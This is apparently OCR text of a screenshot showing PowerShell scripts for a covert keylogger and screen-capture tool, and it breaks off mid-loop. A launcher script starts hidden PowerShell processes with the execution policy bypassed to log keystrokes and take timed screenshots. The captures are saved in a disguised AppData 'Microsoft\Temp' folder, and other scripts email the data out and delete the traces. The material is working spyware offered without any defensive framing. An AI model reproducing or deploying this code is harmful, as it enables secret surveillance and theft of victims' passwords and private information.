 Delete.ps1.txt - Notepad
File Edit Format View Help
echo "delete files"
$userName = $env:userName
$driveLetter = (get-location).Drive.Name
$screenshotLocation = "$($driveLetter):\Users\$($userName)\AppData\Roaming\Microsoft\Temp\Data\Info"
$logLocation = "$($driveLetter):\Users\$($userName)\AppData\Roaming\Microsoft\Temp\Data"
#rmdir "$($screenshotLocation)\*"
Remove-Item -Path "$($screenshotLocation)\*" -include *.png -Force
Remove-Item -Path "$($logLocation)\*" -include *.log -Force
StartKeyStrokes.ps1.txt - Notepad
File Edit Format View Help
Start-Process -FilePath "PowerShell.exe" -ArgumentList "-File",".\Email.ps1" -NoNewWindow -Wait
Start-Process -FilePath "PowerShell.exe" -ArgumentList "-File",".\Delete.ps1" -NoNewWindow -Wait
Start-Process -FilePath "PowerShell.exe" -ArgumentList "-WindowStyle", "Hidden", "-NoExit", "-NoProfile", "-ExecutionPolicy", "Bypass","-File",".\timerForPrintScreen.ps1", "-Wait"
Start-Process -FilePath "PowerShell.exe" -ArgumentList "-WindowStyle", "Hidden", "-NoExit", "-NoProfile", "-ExecutionPolicy", "Bypass","-File",".\Get-Keystrokes.ps1", "-Wait"
EXIT
<#start-process PowerShell.exe -File ".\Email.ps1"` -NoNewWindow -Wait
start-process PowerShell.exe ".\Delete.ps1" -NoNewWindow -Wait
start-process PowerShell.exe ".\timerForPrintScreen.ps1" -NoNewWindow -Wait
start-process PowerShell.exe ".\Get-Keystrokes.ps1" -NoNewWindow -Wait#>
timerForPrintScreen.ps1.txt - Notepad
File Edit Format View Help
<#https://stackoverflow.com/questions/2969321/how-can-i-do-a-screen-capture-in-windows-powershell#>
[Reflection.Assembly]::LoadWithPartialName("System.Drawing")
function screenshot([Drawing.Rectangle]$bounds, $path) {
try{
$bmp = New-Object Drawing.Bitmap $bounds.width, $bounds.height
$graphics = [Drawing.Graphics]::FromImage($bmp)
$graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size)
#echo $path
$bmp.Save($path)
$graphics.Dispose()
$bmp.Dispose()
}
catch
{
write-host "Exception Type: $($_.Exception.GetType().FullName)"
write-host "Exception Message: $($_.Exception.Message)"
}
}
$stopwatch = [system.diagnostics.stopwatch]::StartNew()
while ($stopwatch.Elapsed.TotalHours -lt 10) {
$bounds = [Drawing.Rectangle]::FromLTRB(0, 0, 1000, 900)
$driveLetter = (get-location).Drive.Name
#echo "$driveLetter"
$userName = $env:userName
#echo "$userName"
$folderLocation = "$($driveLetter):\Users\$($userName)\AppData\Roaming\Microsoft\Temp\Data\Info"
$cLocation = "$($driveLetter):\Users\$($userName)\AppData\Roaming\Microsoft\Temp\Data"
$eLocation = "$($driveLetter):\Users\$($userName)\AppData\Roaming\Microsoft\Temp"
if(Test-Path $folderLocation)
{
#$folder = Get-ChildItem -Recurse $folderLocation | Measure-Object -Property Length -Sum
$folderSize = "{0:N2}" -f ((Get-ChildItem -path $folderLocation -Recurse | Measure-Object -property length -sum).sum / 1mb)
if($folderSize -gt 0.1)
{